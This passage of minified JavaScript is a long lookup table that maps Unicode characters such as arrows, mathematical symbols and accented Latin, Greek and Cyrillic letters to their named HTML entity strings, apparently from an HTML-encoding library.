","⃜":"&DotDot;","≐":"&esdot;","⇓":"&dArr;","⇐":"&lArr;","⇔":"&iff;","⟸":"&xlArr;","⟺":"&xhArr;","⟹":"&xrArr;","⇒":"&rArr;","⊨":"&vDash;","⇑":"&uArr;","⇕":"&vArr;","∥":"&spar;","↓":"&downarrow;","⤓":"&DownArrowBar;","⇵":"&duarr;","̑":"&DownBreve;","⥐":"&DownLeftRightVector;","⥞":"&DownLeftTeeVector;","↽":"&lhard;","⥖":"&DownLeftVectorBar;","⥟":"&DownRightTeeVector;","⇁":"&rightharpoondown;","⥗":"&DownRightVectorBar;","⊤":"&top;","↧":"&mapstodown;","\uD835\uDC9F":"&Dscr;",Đ:"&Dstrok;",Ŋ:"&ENG;",Ð:"&ETH;",É:"&Eacute;",Ě:"&Ecaron;",Ê:"&Ecirc;",Э:"&Ecy;",Ė:"&Edot;","\uD835\uDD08":"&Efr;",È:"&Egrave;","∈":"&isinv;",Ē:"&Emacr;","◻":"&EmptySmallSquare;","▫":"&EmptyVerySmallSquare;",Ę:"&Eogon;","\uD835\uDD3C":"&Eopf;",Ε:"&Epsilon;","⩵":"&Equal;","≂":"&esim;","⇌":"&rlhar;",ℰ:"&expectation;","⩳":"&Esim;",Η:"&Eta;",Ë:"&Euml;","∃":"&exist;",ⅇ:"&exponentiale;",Ф:"&Fcy;","\uD835\uDD09":"&Ffr;","◼":"&FilledSmallSquare;","▪":"&squf;","\uD835\uDD3D":"&Fopf;","∀":"&forall;",ℱ:"&Fscr;",Ѓ:"&GJcy;",">":"&gt;",Γ:"&Gamma;",Ϝ:"&Gammad;",Ğ:"&Gbreve;",Ģ:"&Gcedil;",Ĝ:"&Gcirc;",Г:"&Gcy;",Ġ:"&Gdot;","\uD835\uDD0A":"&Gfr;","⋙":"&ggg;","\uD835\uDD3E":"&Gopf;","≥":"&geq;","⋛":"&gtreqless;","≧":"&geqq;","⪢":"&GreaterGreater;","≷":"&gtrless;","⩾":"&ges;","≳":"&gtrsim;","\uD835\uDCA2":"&Gscr;","≫":"&gg;",Ъ:"&HARDcy;",ˇ:"&caron;","^":"&Hat;",Ĥ:"&Hcirc;",ℌ:"&Poincareplane;",ℋ:"&hamilt;",ℍ:"&quaternions;","─":"&boxh;",Ħ:"&Hstrok;","≏":"&bumpeq;",Е:"&IEcy;",Ĳ:"&IJlig;",Ё:"&IOcy;",Í:"&Iacute;",Î:"&Icirc;",И:"&Icy;",İ:"&Idot;",ℑ:"&imagpart;",Ì:"&Igrave;",Ī:"&Imacr;",ⅈ:"&ii;","∬":"&Int;","∫":"&int;","⋂":"&xcap;","⁣":"&ic;","⁢":"&it;",Į:"&Iogon;","\uD835\uDD40":"&Iopf;",Ι:"&Iota;",ℐ:"&imagline;",Ĩ:"&Itilde;",І:"&Iukcy;",Ï:"&Iuml;",Ĵ:"&Jcirc;",Й:"&Jcy;","\uD835\uDD0D":"&Jfr;","\uD835\uDD41":"&Jopf;","\uD835\uDCA5":"&Jscr;",Ј:"&Jsercy;",Є:"&Jukcy;",Х:"&KHcy;",Ќ:"&KJcy;",Κ:"&Kappa;",Ķ:"&Kcedil;",К:"&Kcy;","\uD835\uDD0E":"&Kfr;","\uD835\uDD42":"&Kopf;","\uD835\uDCA6":"&Kscr;",Љ:"&LJcy;","<":"&lt;",Ĺ:"&Lacute;",Λ:"&Lambda;","⟪":"&Lang;",ℒ:"&lagran;","↞":"&twoheadleftarrow;",Ľ:"&Lcaron;",Ļ:"&Lcedil;",Л:"&Lcy;","⟨":"&langle;","←":"&slarr;","⇤":"&larrb;","⇆":"&lrarr;","⌈":"&lceil;","⟦":"&lobrk;","⥡":"&LeftDownTeeVector;","⇃":"&downharpoonleft;","⥙":"&LeftDownVectorBar;","⌊":"&lfloor;","↔":"&leftrightarrow;","⥎":"&LeftRightVector;","⊣":"&dashv;","↤":"&mapstoleft;","⥚":"&LeftTeeVector;","⊲":"&vltri;","⧏":"&LeftTriangleBar;","⊴":"&trianglelefteq;","⥑":"&LeftUpDownVector;","⥠":"&LeftUpTeeVector;","↿":"&upharpoonleft;","⥘":"&LeftUpVectorBar;","↼":"&lharu;","⥒":"&LeftVectorBar;","⋚":"&lesseqgtr;","≦":"&leqq;","≶":"&lg;","⪡":"&LessLess;","⩽":"&les;","≲":"&lsim;","\uD835\uDD0F":"&Lfr;","⋘":"&Ll;","⇚":"&lAarr;",Ŀ:"&Lmidot;","⟵":"&xlarr;","⟷":"&xharr;","⟶":"&xrarr;","\uD835\uDD43":"&Lopf;","↙":"&swarrow;","↘":"&searrow;","↰":"&lsh;",Ł:"&Lstrok;","≪":"&ll;","⤅":"&Map;",М:"&Mcy;"," ":"&MediumSpace;",ℳ:"&phmmat;","\uD835\uDD10":"&Mfr;","∓":"&mp;","\uD835\uDD44":"&Mopf;",Μ:"&Mu;",Њ:"&NJcy;",Ń:"&Nacute;",Ň:"&Ncaron;",Ņ:"&Ncedil;",Н:"&Ncy;","​":"&ZeroWidthSpace;","\n":"&NewLine;","\uD835\uDD11":"&Nfr;","⁠":"&NoBreak;","\xa0":"&nbsp;",ℕ:"&naturals;","⫬":"&Not;","≢":"&nequiv;","≭":"&NotCupCap;","∦":"&nspar;","∉":"&notinva;","≠":"&ne;","≂̸":"&nesim;","∄":"&nexists;","≯":"&ngtr;","≱":"&ngeq;","≧̸":"&ngeqq;","≫̸":"&nGtv;","≹":"&ntgl;","⩾̸":"&nges;","≵":"&ngsim;","≎̸":"&nbump;","≏̸":"&nbumpe;","⋪":"&ntriangleleft;","⧏̸":"&NotLeftTriangleBar;","⋬":"&ntrianglelefteq;","≮":"&nlt;","≰":"&nleq;","≸":"&ntlg;","≪̸":"&nLtv;","⩽̸":"&nles;","≴":"&nlsim;","⪢̸":"&NotNestedGreaterGreater;","⪡̸":"&NotNestedLessLess;","⊀":"&nprec;","⪯̸":"&npreceq;","⋠":"&nprcue;","∌":"&notniva;","⋫":"&ntriangleright;","⧐̸":"&NotRightTriangleBar;","⋭":"&ntrianglerighteq;","⊏̸":"&NotSquareSubset;","⋢":"&nsqsube;","⊐̸":"&NotSquareSuperset;","⋣":"&nsqsupe;","⊂⃒":"&vnsub;","⊈":"&nsubseteq;","⊁":"&nsucc;","⪰̸":"&nsucceq;","⋡":"&nsccue;","≿̸":"&NotSucceedsTilde;","⊃⃒":"&vnsup;","⊉":"&nsupseteq;","≁":"&nsim;","≄":"&nsimeq;","≇":"&ncong;","≉":"&napprox;","∤":"&nsmid;","\uD835\uDCA9":"&Nscr;",Ñ:"&Ntilde;",Ν:"&Nu;",Œ:"&OElig;",Ó:"&Oacute;",Ô:"&Ocirc;",О:"&Ocy;",Ő:"&Odblac;","\uD835\uDD12":"&Ofr;",Ò:"&Ograve;",Ō:"&Omacr;",Ω:"&ohm;",Ο:"&Omicron;","\uD835\uDD46":"&Oopf;","“":"&ldquo;","‘":"&lsquo;","⩔":"&Or;","\uD835\uDCAA":"&Oscr;",Ø:"&Oslash;",Õ:"&Otilde;","⨷":"&Otimes;",Ö:"&Ouml;","‾":"&oline;","⏞":"&OverBrace;","⎴":"&tbrk;","⏜":"&OverParenthesis;","∂":"&part;",П:"&Pcy;","\uD835\uDD13":"&Pfr;",Φ:"&Phi;",Π:"&Pi;","\xb1":"&pm;",ℙ:"&primes;","⪻":"&Pr;","≺":"&prec;","⪯":"&preceq;","≼":"&preccurlyeq;","≾":"&prsim;","″":"&Prime;","∏":"&prod;","∝":"&vprop;","\uD835\uDCAB":"&Pscr;",Ψ:"&Psi;",'"':"&quot;","\uD835\uDD14":"&Qfr;",ℚ:"&rationals;","\uD835\uDCAC":"&Qscr;","⤐":"&drbkarow;","\xae":"&reg;",Ŕ:"&Racute;","⟫":"&Rang;","↠":"&twoheadrightarrow;","⤖":"&Rarrtl;",Ř:"&Rcaron;",Ŗ:"&Rcedil;",Р:"&Rcy;",ℜ:"&realpart;","∋":"&niv;","⇋":"&lrhar;","⥯":"&duhar;",Ρ:"&Rho;","⟩":"&rangle;","→":"&srarr;","⇥":"&rarrb;","⇄":"&rlarr;","⌉":"&rceil;","⟧":"&robrk;","⥝":"&RightDownTeeVector;","⇂":"&downharpoonright;","⥕":"&RightDownVectorBar;","⌋":"&rfloor;","⊢":"&vdash;","↦":"&mapsto;","⥛":"&RightTeeVector;","⊳":"&vrtri;","⧐":"&RightTriangleBar;","⊵":"&trianglerighteq;","⥏":"&RightUpDownVector;","⥜":"&RightUpTeeVector;","↾":"&upharpoonright;","⥔":"&RightUpVectorBar;","⇀":"&rightharpoonup;","⥓":"&RightVectorBar;",ℝ:"&reals;","⥰":"&RoundImplies;","⇛":"&rAarr;",ℛ:"&realine;","↱":"&rsh;","⧴":"&RuleDelayed;",Щ:"&SHCHcy;",Ш:"&SHcy;",Ь:"&SOFTcy;",Ś:"&Sacute;","⪼":"&Sc;",Š:"&Scaron;",Ş:"&Scedil;",Ŝ:"&Scirc;",С:"&Scy;","\uD835\uDD16":"&Sfr;","↑":"&uparrow;",Σ:"&Sigma;","∘":"&compfn;","\uD835\uDD4A":"&Sopf;","√":"&radic;","□":"&square;","⊓":"&sqcap;","⊏":"&sqsubset;","⊑":"&sqsubseteq;","⊐":"&sqsupset;","⊒":"&sqsupseteq;","⊔":"&sqcup;","\uD835\uDCAE":"&Sscr;","⋆":"&sstarf;","⋐":"&Subset;","⊆":"&subseteq;","≻":"&succ;","⪰":"&succeq;","≽":"&succcurlyeq;","≿":"&succsim;","∑":"&sum;","⋑":"&Supset;","⊃":"&supset;","⊇":"&supseteq;",Þ:"&THORN;","™":"&trade;",Ћ:"&TSHcy;",Ц:"&TScy;","	":"&Tab;",Τ:"&Tau;",Ť:"&Tcaron;",Ţ:"&Tcedil;",Т:"&Tcy;","\uD835\uDD17":"&Tfr;","∴":"&therefore;",Θ:"&Theta;","  ":"&ThickSpace;"," ":"&thinsp;","∼":"&thksim;","≃":"&simeq;","≅":"&cong;","≈":"&thkap;","\uD835\uDD4B":"&Topf;","⃛":"&tdot;","\uD835\uDCAF":"&Tscr;",Ŧ:"&Tstrok;",Ú:"&Uacute;","↟":"&Uarr;","⥉":"&Uarrocir;",Ў:"&Ubrcy;",Ŭ:"&Ubreve;",Û:"&Ucirc;",У:"&Ucy;",Ű:"&Udblac;","\uD835\uDD18":"&Ufr;",Ù:"&Ugrave;",Ū:"&Umacr;",_:"&lowbar;","⏟":"&UnderBrace;","⎵":"&bbrk;","⏝":"&UnderParenthesis;","⋃":"&xcup;","⊎":"&uplus;",Ų:"&Uogon;","\uD835\uDD4C":"&Uopf;","⤒":"&UpArrowBar;","⇅":"&udarr;","↕":"&varr;","⥮":"&udhar;","⊥":"&perp;","↥":"&mapstoup;","↖":"&nwarrow;","↗":"&nearrow;",ϒ:"&upsih;",Υ:"&Upsilon;",Ů:"&Uring;","\uD835\uDCB0":"&Uscr;",Ũ:"&Utilde;",Ü:"&Uuml;","⊫":"&VDash;","⫫":"&Vbar;",В:"&Vcy;","⊩":"&Vdash;","⫦":"&Vdashl;","⋁":"&xvee;","‖":"&Vert;","∣":"&smid;","|":"&vert;","❘":"&VerticalSeparator;","≀":"&wreath;"," ":"&hairsp;","\uD835\uDD19":"&Vfr;","\uD835\uDD4D":"&Vopf;","\uD835\uDCB1":"&Vscr;","⊪":"&Vvdash;",Ŵ:"&Wcirc;","⋀":"&xwedge;","\uD835\uDD1A":"&Wfr;","\uD835\uDD4E":"&Wopf;","\uD835\uDCB2":"&Wscr;","\uD835\uDD1B":"&Xfr;",Ξ:"&Xi;","\uD835\uDD4F":"&Xopf;","\uD835\uDCB3":"&Xscr;",Я:"&YAcy;",Ї:"&YIcy;",Ю:"&YUcy;",Ý:"&Yacute;",Ŷ:"&Ycirc;",Ы:"&Ycy;","\uD835\uDD1C":"&Yfr;","\uD835\uDD50":"&Yopf;","\uD835\uDCB4":"&Yscr;",Ÿ:"&Yuml;",Ж:"&ZHcy;",Ź:"&Zacute;",Ž:"&Zcaron;",З:"&Zcy;",Ż:"&Zdot;",Ζ:"&Zeta;",ℨ:"&zeetrf;",ℤ:"&integers;","\uD835\uDCB5":"&Zscr;",á:"&aacute;",ă:"&abreve;","∾":"&mstpos;","∾̳":"&acE;","∿":"&acd;",â:"&acirc;",а:"&acy;",æ:"&aelig;","\uD835\uDD1E":"&afr;",à:"&agrave;",ℵ:"&aleph;",α:"&alpha;",ā:"&amacr;","⨿":"&amalg;","∧":"&wedge;","⩕":"&andand;","⩜":"&andd;","⩘":"&andslope;","⩚":"&andv;","∠":"&angle;","⦤":"&ange;","∡":"&measuredangle;","⦨":"&angmsdaa;","⦩":"&angmsdab;","⦪":"&angmsdac;","⦫":"&angmsdad;","⦬":"&angmsdae;","⦭":"&angmsdaf;","⦮":"&angmsdag;","⦯":"&angmsdah;","∟":"&angrt;","⊾":"&angrtvb;","⦝":"&angrtvbd;","∢":"&angsph;","⍼":"&angzarr;",ą:"&aogon;","\uD835\uDD52":"&aopf;","⩰":"&apE;","⩯":"&apacir;","≊":"&approxeq;","≋":"&apid;","'":"&apos;",å:"&aring;","\uD835\uDCB6":"&ascr;","*":"&midast;",ã:"&atilde;",ä:"&auml;","⨑":"&awint;","⫭":"&bNot;","≌":"&bcong;","϶":"&bepsi;","‵":"&bprime;","∽":"&bsim;","⋍":"&bsime;","⊽":"&barvee;","⌅":"&barwedge;","⎶":"&bbrktbrk;",б:"&bcy;","„":"&ldquor;","⦰":"&bemptyv;",β:"&beta;",ℶ:"&beth;","≬":"&twixt;","\uD835\uDD1F":"&bfr;","◯":"&xcirc;","⨀":"&xodot;","⨁":"&xoplus;","⨂":"&xotime;","⨆":"&xsqcup;","★":"&starf;","▽":"&xdtri;","△":"&xutri;","⨄":"&xuplus;","⤍":"&rbarr;","⧫":"&lozf;","▴":"&utrif;","▾":"&dtrif;","◂":"&ltrif;","▸":"&rtrif;","␣":"&blank;","▒":"&blk12;","░":"&blk14;","▓":"&blk34;","█":"&block;","=⃥":"&bne;","≡⃥":"&bnequiv;","⌐":"&bnot;","\uD835\uDD53":"&bopf;","⋈":"&bowtie;","╗":"&boxDL;","╔":"&boxDR;","╖":"&boxDl;","╓":"&boxDr;","═":"&boxH;","╦":"&boxHD;","╩":"&boxHU;","╤":"&boxHd;","╧":"&boxHu;","╝":"&boxUL;","╚":"&boxUR;","╜":"&boxUl;","╙":"&boxUr;","║":"&boxV;","╬":"&boxVH;","╣":"&boxVL;","╠":"&boxVR;","╫":"&boxVh;","╢":"&boxVl;","╟":"&boxVr;","⧉":"&boxbox;","╕":"&boxdL;","╒":"&boxdR;","┐":"&boxdl;","┌":"&boxdr;","╥":"&boxhD;","╨":"&boxhU;","┬":"&boxhd;","┴":"&boxhu;","⊟":"&minusb;","⊞":"&plusb;","⊠":"&timesb;","╛":"&boxuL;","╘":"&boxuR;","┘":"&boxul;","└":"&boxur;","│":"&boxv;","╪":"&boxvH;","╡":"&boxvL;","╞":"&boxvR;","┼":"&boxvh;","┤":"&boxvl;","├":"&boxvr;","\xa6":"&brvbar;","\uD835\uDCB7":"&bscr;","⁏":"&bsemi;","\\":"&bsol;","⧅":"&bsolb;","⟈":"&bsolhsub;","•":"&bullet;","⪮":"&bumpE;",ć:"&cacute;","∩":"&cap;","⩄":"&capand;","⩉":"&capbrcup;","⩋":"&capcap;","⩇":"&capcup;","⩀":"&capdot;","∩︀":"&caps;","⁁":"&caret;","⩍":"&ccaps;",č:"&ccaron;",ç:"&ccedil;",ĉ:"&ccirc;","⩌":"&ccups;","⩐":"&ccupssm;",ċ:"&cdot;","⦲":"&cemptyv;","\xa2":"&cent;","\uD835\uDD20":"&cfr;",ч:"&chcy;","✓":"&checkmark;",χ:"&chi;","○":"&cir;","⧃":"&cirE;",ˆ:"&circ;","≗":"&cire;","↺":"&olarr;","↻":"&orarr;","Ⓢ":"&oS;","⊛":"&oast;","⊚":"&ocir;","⊝":"&odash;","⨐":"&cirfnint;","⫯":"&cirmid;","⧂":"&cirscir;","♣":"&clubsuit;",":":"&colon;",",":"&comma;","@":"&commat;","∁":"&complement;","⩭":"&congdot;","\uD835\uDD54":"&copf;","℗":"&copysr;","↵":"&crarr;","✗":"&cross;","\uD835\uDCB8":"&cscr;","⫏":"&csub;","⫑":"&csube;","⫐":"&csup;","⫒":"&csupe;","⋯":"&ctdot;","⤸":"&cudarrl;","⤵":"&cudarrr;","⋞":"&curlyeqprec;","⋟":"&curlyeqsucc;","↶":"&curvearrowleft;","⤽":"&cularrp;","∪":"&cup;","⩈":"&cupbrcap;","⩆":"&cupcap;","⩊":"&cupcup;","⊍":"&cupdot;","⩅":"&cupor;","∪︀":"&cups;","↷":"&curvearrowright;","⤼":"&curarrm;","⋎":"&cuvee;","⋏":"&cuwed;","\xa4":"&curren;","∱":"&cwint;","⌭":"&cylcty;","⥥":"&dHar;","†":"&dagger;",ℸ:"&daleth;","‐":"&hyphen;","⤏":"&rBarr;",ď:"&dcaron;",д:"&dcy;","⇊":"&downdownarrows;","⩷":"&eDDot;","\xb0":"&deg;",δ:"&delta;","⦱":"&demptyv;","⥿":"&dfisht;","\uD835\uDD21":"&dfr;","♦":"&diams;",ϝ:"&gammad;","⋲":"&disin;","\xf7":"&divide;","⋇":"&divonx;",ђ:"&djcy;","⌞":"&llcorner;","⌍":"&dlcrop;",$:"&dollar;","\uD835\uDD55":"&dopf;","≑":"&eDot;","∸":"&minusd;","∔":"&plusdo;","⊡":"&sdotb;","⌟":"&lrcorner;","⌌":"&drcrop;","\uD835\uDCB9":"&dscr;",ѕ:"&dscy;","⧶":"&dsol;",đ:"&dstrok;","⋱":"&dtdot;","▿":"&triangledown;","⦦":"&dwangle;",џ:"&dzcy;","⟿":"&dzigrarr;",é:"&eacute;","⩮":"&easter;",ě:"&ecaron;","≖":"&eqcirc;",ê:"&ecirc;","≕":"&eqcolon;",э:"&ecy;",ė:"&edot;","≒":"&fallingdotseq;","\uD835\uDD22":"&efr;","⪚":"&eg;",è:"&egrave;","⪖":"&eqslantgtr;","⪘":"&egsdot;","⪙":"&el;","⏧":"&elinters;",ℓ:"&ell;","⪕":"&eqslantless;","⪗":"&elsdot;",ē:"&emacr;","∅":"&varnothing;"," ":"&emsp13;"," ":"&emsp14;"," ":"&emsp;",ŋ:"&eng;"," ":"&ensp;",ę:"&eogon;","\uD835\uDD56":"&eopf;","⋕":"&epar;","⧣":"&eparsl;","⩱":"&eplus;",ε:"&epsilon;",ϵ:"&varepsilon;","=":"&equals;","≟":"&questeq;","⩸":"&equivDD;","⧥":"&eqvparsl;","≓":"&risingdotseq;","⥱":"&erarr;",ℯ:"&escr;",η:"&eta;",ð:"&eth;",ë:"&euml;","€":"&euro;","!":"&excl;",ф:"&fcy;","♀":"&female;",ﬃ:"&ffilig;",ﬀ:"&fflig;",ﬄ:"&ffllig;","\uD835\uDD23":"&ffr;",ﬁ:"&filig;",fj:"&fjlig;","♭":"&flat;",ﬂ:"&fllig;","▱":"&fltns;",ƒ:"&fnof;","\uD835\uDD57":"&fopf;","⋔":"&pitchfork;","⫙":"&forkv;","⨍":"&fpartint;","\xbd":"&half;","⅓":"&frac13;","\xbc":"&frac14;","⅕":"&frac15;","⅙":"&frac16;","⅛":"&frac18;","⅔":"&frac23;","⅖":"&frac25;","\xbe":"&frac34;","⅗":"&frac35;","⅜":"&frac38;","⅘":"&frac45;","⅚":"&frac56;","⅝":"&frac58;","⅞":"&frac78;","⁄":"&frasl;","⌢":"&sfrown;","\uD835\uDCBB":"&fscr;","⪌":"&gtreqqless;",ǵ:"&gacute;",γ:"&gamma;","⪆":"&gtrapprox;",ğ:"&gbreve;",ĝ:"&gcirc;",г:"&gcy;",ġ:"&gdot;","⪩":"&gescc;","⪀":"&gesdot;","⪂":"&gesdoto;","⪄":"&gesdotol;","⋛︀":"&gesl;","⪔":"&gesles;","\uD835\uDD24":"&gfr;",ℷ:"&gimel;",ѓ:"&gjcy;","⪒":"&glE;","⪥":"&gla;","⪤":"&glj;","≩":"&gneqq;","⪊":"&gnapprox;","⪈":"&gneq;","⋧":"&gnsim;","\uD835\uDD58":"&gopf;",ℊ:"&gscr;","⪎":"&gsime;","⪐":"&gsiml;","⪧":"&gtcc;","⩺":"&gtcir;","⋗":"&gtrdot;","⦕":"&gtlPar;","⩼":"&gtquest;","⥸":"&gtrarr;","≩︀":"&gvnE;",ъ:"&hardcy;","⥈":"&harrcir;","↭":"&leftrightsquigarrow;",ℏ:"&plankv;",ĥ:"&hcirc;","♥":"&heartsuit;","…":"&mldr;","⊹":"&hercon;","\uD835\uDD25":"&hfr;","⤥":"&searhk;","⤦":"&swarhk;","⇿":"&hoarr;","∻":"&homtht;","↩":"&larrhk;","↪":"&rarrhk;","\uD835\uDD59":"&hopf;","―":"&horbar;","\uD835\uDCBD":"&hscr;",ħ:"&hstrok;","⁃":"&hybull;",í:"&iacute;",î:"&icirc;",и:"&icy;",е:"&iecy;","\xa1":"&iexcl;","\uD835\uDD26":"&ifr;",ì:"&igrave;","⨌":"&qint;","∭":"&tint;","⧜":"&iinfin;","℩":"&iiota;",ĳ:"&ijlig;",ī:"&imacr;",ı:"&inodot;","⊷":"&imof;",Ƶ:"&imped;","℅":"&incare;","∞":"&infin;","⧝":"&infintie;","⊺":"&intercal;","⨗":"&intlarhk;","⨼":"&iprod;",ё:"&iocy;",į:"&iogon;","\uD835\uDD5A":"&iopf;",ι:"&iota;","\xbf":"&iquest;","\uD835\uDCBE":"&iscr;","⋹":"&isinE;","⋵":"&isindot;","⋴":"&isins;","⋳":"&isinsv;",ĩ:"&itilde;",і:"&iukcy;",ï:"&iuml;",ĵ:"&jcirc;",й:"&jcy;","\uD835\uDD27":"&jfr;",ȷ:"&jmath;","\uD835\uDD5B":"&jopf;","\uD835\uDCBF":"&jscr;",ј:"&jsercy;",є:"&jukcy;",κ:"&kappa;",ϰ:"&varkappa;",ķ:"&kcedil;",к:"&kcy;","\uD835\uDD28":"&kfr;",ĸ:"&kgreen;",х:"&khcy;",ќ:"&kjcy;","\uD835\uDD5C":"&kopf;","\uD835\uDCC0":"&kscr;","⤛":"&lAtail;","⤎":"&lBarr;","⪋":"&lesseqqgtr;","⥢":"&lHar;",ĺ:"&lacute;","⦴":"&laemptyv;",λ:"&lambda;","⦑":"&langd;","⪅":"&lessapprox;","\xab":"&laquo;","⤟":"&larrbfs;","⤝":"&larrfs;","↫":"&looparrowleft;","⤹":"&larrpl;","⥳":"&larrsim;","↢":"&leftarrowtail;","⪫":"&lat;","⤙":"&latail;","⪭":"&late;","⪭︀":"&lates;","⤌":"&lbarr;","❲":"&lbbrk;","{":"&lcub;","[":"&lsqb;","⦋":"&lbrke;","⦏":"&lbrksld;","⦍":"&lbrkslu;",ľ:"&lcaron;",ļ:"&lcedil;",л:"&lcy;","⤶":"&ldca;","⥧":"&ldrdhar;","⥋":"&ldrushar;","↲":"&ldsh;","≤":"&leq;","⇇":"&llarr;","⋋":"&lthree;","⪨":"&lescc;","⩿":"&lesdot;","⪁":"&lesdoto;","⪃":"&lesdotor;","⋚︀":"&lesg;","⪓":"&lesges;","⋖":"&ltdot;","⥼":"&lfisht;","\uD835\uDD29":"&lfr;","⪑":"&lgE;","⥪":"&lharul;","▄":"&lhblk;",љ:"&ljcy;","⥫":"&llhard;","◺":"&lltri;",ŀ:"&lmidot;","⎰":"&lmoustache;","≨":"&lneqq;","⪉":"&lnapprox;","⪇":"&lneq;","⋦":"&lnsim;","⟬":"&loang;","⇽":"&loarr;","⟼":"&xmap;","↬":"&rarrlp;","⦅":"&lopar;","\uD835\uDD5D":"&lopf;","⨭":"&loplus;","⨴":"&lotimes;","∗":"&lowast;","◊":"&lozenge;","(":"&lpar;","⦓":"&lparlt;","⥭":"&lrhard;","‎":"&lrm;","⊿":"&lrtri;","‹":"&lsaquo;","\uD835\uDCC1":"&lscr;","⪍":"&lsime;","⪏":"&lsimg;","‚":"&sbquo;",ł:"&lstrok;","⪦":"&ltcc;","⩹":"&ltcir;","⋉":"&ltimes;","⥶":"&ltlarr;","⩻":"&ltquest;","⦖":"&ltrPar;","◃":"&triangleleft;","⥊":"&lurdshar;","⥦":"&luruhar;","≨︀":"&lvnE;","∺":"&mDDot;","\xaf":"&strns;","♂":"&male;","✠":"&maltese;","▮":"&marker;","⨩":"&mcomma;",м:"&mcy;","—":"&mdash;","\uD835\uDD2A":"&mfr;","℧":"&mho;",µ:"&micro;","⫰":"&midcir;","−":"&minus;","⨪":"&minusdu;","⫛":"&mlcp;","⊧":"&models;","\uD835\uDD5E":"&mopf;","\uD835\uDCC2":"&mscr;",μ:"&mu;","⊸":"&mumap;","⋙̸":"&nGg;","≫⃒":"&nGt;","⇍":"&nlArr;","⇎":"&nhArr;","⋘̸":"&nLl;","≪⃒":"&nLt;","⇏":"&nrArr;","⊯":"&nVDash;","⊮":"&nVdash;",ń:"&nacute;","∠⃒":"&nang;","⩰̸":"&napE;","≋̸":"&napid;",ŉ:"&napos;","♮":"&natural;","⩃":"&ncap;",ň:"&ncaron;",ņ:"&ncedil;","⩭̸":"&ncongdot;","⩂":"&ncup;",н:"&ncy;","–":"&ndash;","⇗":"&neArr;","⤤":"&nearhk;","≐̸":"&nedot;","⤨":"&toea;","\uD835\uDD2B":"&nfr;","↮":"&nleftrightarrow;","⫲":"&nhpar;","⋼":"&nis;","⋺":"&nisd;",њ:"&njcy;","≦̸":"&nleqq;","↚":"&nleftarrow;","‥":"&nldr;","\uD835\uDD5F":"&nopf;","\xac":"&not;","⋹̸":"&notinE;","⋵̸":"&notindot;","⋷":"&notinvb;","⋶":"&notinvc;","⋾":"&notnivb;","⋽":"&notnivc;","⫽⃥":"&nparsl;","∂̸":"&npart;","⨔":"&npolint;","↛":"&nrightarrow;","⤳̸":"&nrarrc;","↝̸":"&nrarrw;","\uD835\uDCC3":"&nscr;","⊄":"&nsub;","⫅̸":"&nsubseteqq;","⊅":"&nsup;","⫆̸":"&nsupseteqq;",ñ:"&ntilde;",ν:"&nu;","#":"&num;","№":"&numero;"," ":"&numsp;","⊭":"&nvDash;","⤄":"&nvHarr;","≍⃒":"&nvap;","⊬":"&nvdash;","≥⃒":"&nvge;",">⃒":"&nvgt;","⧞":"&nvinfin;","⤂":"&nvlArr;","≤⃒":"&nvle;","<⃒":"&nvlt;","⊴⃒":"&nvltrie;","⤃":"&nvrArr;","⊵⃒":"&nvrtrie;","∼⃒":"&nvsim;","⇖":"&nwArr;","⤣":"&nwarhk;","⤧":"&nwnear;",ó:"&oacute;",ô:"&ocirc;",о:"&ocy;",ő:"&odblac;","⨸":"&odiv;","⦼":"&odsold;",œ:"&oelig;","⦿":"&ofcir;","\uD835\uDD2C":"&ofr;","˛":"&ogon;",ò:"&ograve;","⧁":"&ogt;","⦵":"&ohbar;","⦾":"&olcir;","⦻":"&olcross;","⧀":"&olt;",ō:"&omacr;",ω:"&omega;",ο:"&omicron;","⦶":"&omid;","\uD835\uDD60":"&oopf;","⦷":"&opar;","⦹":"&operp;","∨":"&vee;","⩝":"&ord;",ℴ:"&oscr;",ª:"&ordf;",º:"&ordm;","⊶":"&origof;","⩖":"&oror;","⩗":"&orslope;","⩛":"&orv;",ø:"&oslash;","⊘":"&osol;",õ:"&otilde;","⨶":"&otimesas;",ö:"&ouml;","⌽":"&ovbar;","\xb6":"&para;","⫳":"&parsim;","⫽":"&parsl;",п:"&pcy;","%":"&percnt;",".":"&period;","‰":"&permil;","‱":"&pertenk;","\uD835\uDD2D":"&pfr;",φ:"&phi;",ϕ:"&varphi;","☎":"&phone;",π:"&pi;",ϖ:"&varpi;",ℎ:"&planckh;","+":"&plus;","⨣":"&plusacir;","⨢":"&pluscir;","⨥":"&plusdu;","⩲":"&pluse;","⨦":"&plussim;","⨧":"&plustwo;","⨕":"&pointint;","\uD835\uDD61":"&popf;","\xa3":"&pound;","⪳":"&prE;","⪷":"&precapprox;","⪹":"&prnap;","⪵":"&prnE;","⋨":"&prnsim;","′":"&prime;","⌮":"&profalar;","⌒":"&profline;","⌓":"&profsurf;","⊰":"&prurel;","\uD835\uDCC5":"&pscr;",ψ:"&psi;"," ":"&puncsp;","\uD835\uDD2E":"&qfr;","\uD835\uDD62":"&qopf;","⁗":"&qprime;","\uD835\uDCC6":"&qscr;","⨖":"&quatint;","?":"&quest;","⤜":"&rAtail;","⥤":"&rHar;","∽̱":"&race;",ŕ:"&racute;","⦳":"&raemptyv;","⦒":"&rangd;","⦥":"&range;","\xbb":"&raquo;","⥵":"&rarrap;","⤠":"&rarrbfs;","⤳":"&rarrc;","⤞":"&rarrfs;","⥅":"&rarrpl;","⥴":"&rarrsim;","↣":"&rightarrowtail;","↝":"&rightsquigarrow;","⤚":"&ratail;","∶":"&ratio;","❳":"&rbbrk;","}":"&rcub;","]":"&rsqb;","⦌":"&rbrke;","⦎":"&rbrksld;","⦐":"&rbrkslu;",ř:"&rcaron;",ŗ:"&rcedil;",р:"&rcy;","⤷":"&rdca;","⥩":"&rdldhar;","↳":"&rdsh;","▭":"&rect;","⥽":"&rfisht;","\uD835\uDD2F":"&rfr;","⥬":"&rharul;",ρ:"&rho;",ϱ:"&varrho;","⇉":"&rrarr;","⋌":"&rthree;","˚":"&ring;","‏":"&rlm;","⎱":"&rmoustache;","⫮":"&rnmid;","⟭":"&roang;","⇾":"&roarr;","⦆":"&ropar;","\uD835\uDD63":"&ropf;","⨮":"&roplus;","⨵":"&rotimes;",")":"&rpar;","⦔":"&rpargt;","⨒":"&rppolint;","›":"&rsaquo;","\uD835\uDCC7":"&rscr;","⋊":"&rtimes;","▹":"&triangleright;","⧎":"&rtriltri;","⥨":"&ruluhar;","℞":"&rx;",ś:"&sacute;","⪴":"&scE;","⪸":"&succapprox;",š:"&scaron;",ş:"&scedil;",ŝ:"&scirc;","⪶":"